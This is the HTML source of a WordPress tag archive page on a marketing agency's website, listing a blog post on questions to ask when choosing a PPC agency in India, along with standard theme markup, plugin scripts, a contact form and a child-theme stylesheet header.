    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
                <div id="navi" class="topnav ">
                    <div class="container-fluid">

                        <div class="logo">
                            
            <a href="https://www.c4solutions.in/" id="nt-logo" class="header_logo logo-type-img has-mobile-logo">

                
                    <img    alt="C4 Solutions" data-src="https://www.c4solutions.in/wp-content/uploads/2021/05/c4-Logo-n.png" class="main-logo lazyload" src="[data-uri]" /><noscript><img  class="main-logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2021/05/c4-Logo-n.png" alt="C4 Solutions" /></noscript>
                                            <img   alt="C4 Solutions" data-src="https://www.c4solutions.in/wp-content/uploads/2021/05/c4-Logo-n.png" class="mobile-logo lazyload" src="[data-uri]" /><noscript><img class="mobile-logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2021/05/c4-Logo-n.png" alt="C4 Solutions" /></noscript>
                    
                            </a>
                                    </div>
<label class="main-nav-btn"></label>
<header class="header">

	  <ul id="menu-c4" class=""><li id="menu-item-4256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="#our-ikigai" data-ps2id-api="true">C4 Ikigai​</a></li>
<li id="menu-item-4260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4260"><a href="#portfolio" data-ps2id-api="true">Portfolio</a></li>
<li id="menu-item-4272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4272"><a href="#our-clients" data-ps2id-api="true">Clients</a></li>
<li id="menu-item-4259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4259"><a href="#our-services​" data-ps2id-api="true">Our Services</a></li>
<li id="menu-item-4262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4262"><a href="#core-team" data-ps2id-api="true">Core Team</a></li>
<li id="menu-item-4456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4456"><a href="#c4-ife-sciences" data-ps2id-api="true">C4 Life Sciences &#038; Exp</a></li>
<li id="menu-item-4651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4651"><a href="#contactus" data-ps2id-api="true">Contact</a></li>
</ul><!-- 	</ul> -->
</header>

                        
                            <div class="menu-icon">
                                <span class="icon"><i></i><i></i></span>
                                                            </div>

                        
                    </div>
                </div>

                <div class="hamenu" id="hamenu">
                    <div class="container">
                        <div class="row">
                                                        <div class="col-12">
                                                            <div class="menu-links">
                                    <ul class="main-menu">
                                                                            </ul>
                                </div>
                            </div>

                            
                        </div>
                    </div>
                                    </div>
                    <div class="progress-wrap">
                <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
                    <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"></path>
                </svg>
            </div>
            
        <!-- archive page general div -->
        <div id="nt-archive" class="nt-archive" >

            
            <div class="page-header text-center">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-12">
                            <div class="cont">

                                <div class="text-bg">PPC agencies in India</div><h1 class="nt-hero-title extra-title mb-10">PPC agencies in India </h1><div class="breadcrumbs"><a class="breadcrumb_link" href="https://www.c4solutions.in/"><span class="breadcrumb_link_text"> Home</span></a><span class="breadcrumb_link_seperator"> / </span><span class="breadcrumb_active">Posts Tagged &quot;PPC agencies in India&quot;</span></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        
            <div class="nt-theme-inner-container nt-blog-pg section-padding">
                <div class="container">
                    <div class="row justify-content-center">

                        <!-- Left sidebar -->
                        
                        <!-- Content Column-->
                        <div class="col-12 col-xl-8">

                            
                                <div class="posts">
                                            <div id="post-5410" class="item mb-80 post-5410 post type-post status-publish format-standard has-post-thumbnail hentry category-ppc category-marketing tag-ppc tag-ppc-advertising tag-ppc-advertising-company tag-ppc-agencies tag-ppc-agencies-in-india tag-ppc-agency tag-ppc-agency-in-india nt-post-class  excerpt-none">

            
            <div class="img"><a href="https://www.c4solutions.in/ppc/10-questions-to-consider-when-selecting-a-ppc-agency/" title="10 Questions to Consider When Selecting a PPC Agency"><img width="2400" height="1200"   alt="10 Questions to Consider When Selecting a PPC Agency" decoding="async" data-src="https://www.c4solutions.in/wp-content/uploads/2023/02/advertise-communication-digital-marketing-business-concept-min-2400x1200.jpg" class="attachment-wavo-single size-wavo-single wp-post-image lazyload" src="[data-uri]" /><noscript><img width="2400" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202400%201200'%3E%3C/svg%3E" data-src="https://www.c4solutions.in/wp-content/uploads/2023/02/advertise-communication-digital-marketing-business-concept-min-2400x1200.jpg" class="attachment-wavo-single size-wavo-single wp-post-image lazy" alt="10 Questions to Consider When Selecting a PPC Agency" decoding="async" /></noscript></a></div>
            <div class="content">
                <div class="row">
                    <div class="col-lg-9 col-sm-12">
                        <div class="tags"><a href="https://www.c4solutions.in/tag/ppc/" rel="tag">PPC</a><a href="https://www.c4solutions.in/tag/ppc-advertising/" rel="tag">PPC advertising</a><a href="https://www.c4solutions.in/tag/ppc-advertising-company/" rel="tag">PPC advertising Company</a><a href="https://www.c4solutions.in/tag/ppc-agencies/" rel="tag">PPC agencies</a><a href="https://www.c4solutions.in/tag/ppc-agencies-in-india/" rel="tag">PPC agencies in India</a><a href="https://www.c4solutions.in/tag/ppc-agency/" rel="tag">PPC agency</a><a href="https://www.c4solutions.in/tag/ppc-agency-in-india/" rel="tag">PPC agency in India</a></div>                        <h4 class="title"><a href="https://www.c4solutions.in/ppc/10-questions-to-consider-when-selecting-a-ppc-agency/" rel="bookmark">10 Questions to Consider When Selecting a PPC Agency</a></h4>                        <p>Before signing any contracts, it's crucial to ask the correct questions if you're considering switching PPC agencies in India or if you need assistance managing your in-house PPC campaigns. It's&hellip;</p>
                        <a  class="more" href="https://www.c4solutions.in/ppc/10-questions-to-consider-when-selecting-a-ppc-agency/" title="10 Questions to Consider When Selecting a PPC Agency"><span>Read More<i class="icofont-caret-right"></i></span></a>                    </div>
                    
            <div class="col-lg-3 col-sm-12 valign">
                <div class="date">
                    <a href="https://www.c4solutions.in/2023/02/24/">
                        <span class="num">24</span>
                        <span>February</span>
                    </a>
                </div>
            </div>

                        </div>
            </div>
        </div>

                                        </div>

                                                    </div>
                        <!-- End content -->

                        <!-- Right sidebar -->
                        
                    </div><!-- End row -->
                </div><!-- End container -->
            </div><!-- End #blog-post -->
        </div>
        <!-- End archive page general div-->

            <footer id="nt-footer" class="footer-sm">
            <div class="container">
                <div class="row">

                                            <div class="col-lg-4 col-md-4">
                            <div class="left">
                                
                                    <p>All rights reserved</p>

                                                            </div>
                        </div>
                    					<div class="col-lg-4 col-md-8"> <img  style ="width: 200px;" data-src="/wp-content/uploads/2020/12/coollogo.png" class="lazyload" src="[data-uri]" /><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2020/12/coollogo.png" style ="width: 200px;"/></noscript> <img  width="100" data-src="/wp-content/uploads/2020/11/makeinindia.png" class="lazyload" src="[data-uri]" /><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-src="/wp-content/uploads/2020/11/makeinindia.png" width="100" /></noscript></div>
                                            <div class="col-lg-4 col-md-8">
                            <div class="right">

                                
                                    <p>&copy; 2023, <a class="theme" href="https://www.c4solutions.in/">C4</a> Solutions. Made with passion by <a class="dev" href="https://www.c4solutions.in/">C4.</a></p> 
                                                            </div>
                        </div>
                    
                </div>
            </div>
        </footer>

        <link rel='stylesheet' id='splitting-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/splitting/splitting.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='splitting-cells-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/splitting/splitting-cells.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.c4solutions.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='page-scroll-to-id-plugin-script-js-extra'>
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.5' id='page-scroll-to-id-plugin-script-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/scripts.js?ver=1.0' id='wavo-main-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/framework-settings.js?ver=1.0' id='framework-settings-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/mystickyelements/js/jquery.cookie.js?ver=2.0.6' id='mystickyelements-cookie-js-js'></script>
<script type='text/javascript' id='mystickyelements-fronted-js-js-extra'>
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https:\/\/www.c4solutions.in\/wp-admin\/admin-ajax.php","ajax_nonce":"bba300e692"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.0.6' id='mystickyelements-fronted-js-js'></script>
<script type='text/javascript' id='intl-tel-input-js-js-extra'>
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https:\/\/www.c4solutions.in\/wp-content\/plugins\/mystickyelements\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.0.6' id='intl-tel-input-js-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/splitting/splitting.min.js?ver=1.0' id='splitting-js'></script>
<div id='icon_wrapper'><a target="_blank" class='fuse_social_icons_links' data-nonce='36e1bfa9b9' data-title='facebook' href='https://www.facebook.com/C4solutions.India/' ><i class='fsf fuseicon-facebook facebook-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='36e1bfa9b9' data-title='linkedin' href='https://www.linkedin.com/company/c4-solutions-india/' ><i class='fsf fuseicon-linkedin linkedin-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='36e1bfa9b9' data-title='youtube' href='https://www.youtube.com/channel/UCN342apECZowhjf_8a-gZpw' ><i class='fsf fuseicon-youtube youtube-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='36e1bfa9b9' data-title='instagram' href='https://www.instagram.com/c4solutions.india/' ><i class='fsf fuseicon-instagram instagram-awesome-social awesome-social'></i></a></div>            <div                 class="mystickyelements-fixed mystickyelements-position-bottom mystickyelements-position-screen-left mystickyelements-position-mobile-bottom mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-default">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mysticky">
													<li class="mystickyelements-minimize ">
								<span class="mystickyelements-minimize minimize-position-bottom minimize-position-mobile-bottom" style="background: #000000" >
								&darr;								</span>
							</li>
						
						
							<li id="mystickyelements-contact-form" class="mystickyelements-contact-form  element-desktop-on element-mobile-on"   data-tab-opt="hover" >
																<span class="mystickyelements-social-icon "
									  style="background-color: #7761DF; color: #FFFFFF;"><i
										class="far fa-envelope"></i>Let&#039;s Connect</span>
																<div class="element-contact-form" style="background-color: #ffffff">
																		<h3 style="color: #7761DF;background-color:#ffffff">
										Contact Form										<a href="javascript:void(0);" class="element-contact-close"><i class="fas fa-times"></i></a>
									</h3>

									<form id="stickyelements-form" action="" method="post" autocomplete="off">
																					<input
												class=""
												type="text" id="contact-form-name" name="contact-form-name" value=""
												placeholder="Name"   autocomplete="off"/>
																					<input
												class=" required"
												type="tel" id="contact-form-phone" name="contact-form-phone" value=""
												placeholder="Phone*"  required  autocomplete="off" />

												<input type="hidden" id="phone_formate" value="0">

																					<input
												class="email  required"
												type="email" id="contact-form-email" name="contact-form-email" value=""
												placeholder="Email*"  required  autocomplete="off"/>
																					<textarea
												class=""
												id="contact-form-message" name="contact-form-message"
												placeholder="Message" ></textarea>
																				<p class="mse-form-success-message" id="mse-form-error" style="display:none;"></p>
										<input id="stickyelements-submit-form" type="submit" name="contact-form-submit"
											   value="Submit"
											   style="background-color: #7761DF;color:#FFFFFF;"/>
																				<input type="hidden" name="nonce" value="696759987bc3c1768380824696759987bc3e">
										<input type="hidden" name="form_id"
											   value="8c750bcf96">
										<input type="hidden" id="stickyelements-page-link" name="stickyelements-page-link" value="https://www.c4solutions.in/tag/ppc-agencies-in-india" />
										
									</form>
								</div>
							</li>
														<li id="mystickyelements-social-whatsapp"
									class="mystickyelements-social-icon-li mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon social-whatsapp social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #26D367" >
										
																					<a href="https://api.whatsapp.com/send?phone=91%2096544%2044429"   data-url="https://api.whatsapp.com/send?phone=91%2096544%2044429" data-tab-setting = 'hover'  data-mobile-behavior="" data-flyout="">
																					<i class="fab fa-whatsapp" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #26D367;" >
																				<a href="https://api.whatsapp.com/send?phone=91%2096544%2044429"    data-tab-setting = 'hover' data-flyout="">
																						WhatsApp																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-facebook_messenger"
									class="mystickyelements-social-icon-li mystickyelements-social-facebook_messenger  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon social-facebook_messenger social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #007FF7" >
										
																					<a href="https://m.me/C4solutions.India"   data-url="https://m.me/C4solutions.India" data-tab-setting = 'hover'  data-mobile-behavior="" data-flyout="">
																					<i class="fab fa-facebook-messenger" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #007FF7;" >
																				<a href="https://m.me/C4solutions.India"    data-tab-setting = 'hover' data-flyout="">
																						Facebook Messenger																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		

    <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.c4solutions.in/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Lazy Loading

Served from: www.c4solutions.in @ 2026-01-14 14:23:44 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.c4solutions.in/wp-content/themes/wavo-child/style.css?ver=1.1.7
body_size: 175
content:
/**
        * Theme Name: Wavo Child
        * Description: This is a child theme of Wavo, generated by Merlin WP.
        * Author: <a href="http://ninetheme.com/about">Ninetheme</a>
        * Template: wavo
        * Version: 1.1.7
        */